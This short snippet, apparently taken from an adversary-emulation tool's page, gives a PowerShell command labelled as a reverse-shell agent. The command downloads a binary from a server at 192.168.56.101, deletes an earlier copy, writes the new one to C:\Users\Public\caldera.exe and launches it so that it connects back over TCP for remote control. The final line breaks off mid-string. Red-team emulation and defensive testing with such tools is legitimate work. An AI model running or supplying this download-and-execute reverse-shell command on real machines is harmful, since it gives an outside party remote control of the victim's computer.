 psh A reverse-shell agent which communicates via the TCP contact
Copy
if ($host.Version.Major -ge 3){$ErrAction= "ignore"}else{$ErrAction= "SilentlyContinue"};
$server="http://192.168.56.101:8888";
$socket="192.168.56.101:7010";
$contact="tcp";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","manx.go");
$data=$wc.DownloadData($url);
Get-Process | ? {$_.Path -like "C:\Users\Public\caldera.exe"} | stop-process -f -ea $ErrAction;
rm -force "C:\Users\Public\caldera.exe" -ea $ErrAction;
([io.file]::WriteAllBytes("C:\Users\Public\caldera.exe",$data)) | Out-Null;
Start-Process -FilePath C:\Users\Public\caldera.exe -ArgumentList "-socket $socket -http $server